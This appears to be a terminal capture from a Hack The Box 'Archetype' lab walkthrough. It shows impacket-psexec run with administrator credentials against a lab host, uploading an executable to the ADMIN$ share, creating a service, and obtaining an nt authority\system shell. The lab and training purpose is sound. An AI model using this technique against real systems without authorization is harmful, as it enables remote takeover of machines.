 ┌──(root㉿kali)-[/home/meng/hackthebox/archetype]
└─# impacket-psexec administrator@10.129.75.207
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.75.207.....
[*] Found writable share ADMIN$
[*] Uploading file fvPPhaRN.exe
[*] Opening SVCManager on 10.129.75.207.....
[*] Creating service aBIt on 10.129.75.207.....
[*] Starting service aBIt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>who
amC:\Windows\system32> whoami
'whoamwhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>